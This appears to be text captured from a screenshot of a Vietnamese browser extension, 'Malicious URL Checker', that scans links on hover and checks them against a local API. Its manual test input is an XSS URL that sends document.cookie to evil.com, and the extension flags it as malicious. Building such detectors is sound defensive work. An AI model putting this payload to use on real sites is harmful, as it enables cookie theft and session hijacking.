 Malicious URL Checker
Đang bật
Quét tự động (hover)
Bật
Khi bật, extension sẽ tự kiểm tra đường link khi bạn rê
chuột.
Chẩn đoán thủ công
https://youtube.com/page?msg=<script>fetch('http
Kiểm tra
Dán từ clipboard
⚠️ Độc hại — https://youtube.com/page?msg=
<script>fetch('https://evil.com/log?
c='+document.cookie)</script>
Cài đặt
API base URL (ví dụ: https://abcd-1234.ngrok-free.app)
http://127.0.0.1:5000
Endpoint
/check
Lưu
Thử kết nối